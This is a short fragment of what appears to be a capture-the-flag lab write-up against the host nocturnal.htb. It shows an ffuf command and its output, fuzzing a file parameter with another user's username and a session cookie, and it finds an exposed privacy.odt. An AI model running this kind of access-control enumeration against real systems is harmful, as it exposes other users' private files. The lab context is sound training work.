 ┌──(kali㉿kali)-[~]
└─$ ffuf -u 'http://nocturnal.htb/view.php?username=amanda&file=FUZZ' -w /usr/share/seclists/Discovery/Web-Content/common-and-dutch.txt -H "Cookie: PHPSESSID=dkt7g9ap3jrfr19mjvbuhojd9m" -fs 3109,2967,3113 -e  .pdf,.doc,.docx,.xls,.xlsx,.odt
Your Files
last.odt (Uploaded on 2025-05-01 22:06:09)
Logout
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method           : GET
:: URL              : http://nocturnal.htb/view.php?username=amanda&file=FUZZ
:: Wordlist         : FUZZ: /usr/share/seclists/Discovery/Web-Content/common-and-dutch.txt
:: Header           : Cookie: PHPSESSID=dkt7g9ap3jrfr19mjvbuhojd9m
:: Extensions       : .pdf .doc .docx .xls .xlsx .odt
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
:: Filter           : Response size: 3109,2967,3113
________________________________________________
privacy.odt             [Status: 200, Size: 20477, Words: 66, Lines: 94, Duration: 76ms]
:: Progress: [30737/30737] :: Job [1/1] :: 466 req/sec :: Duration: [0:01:07] :: Errors: 0 ::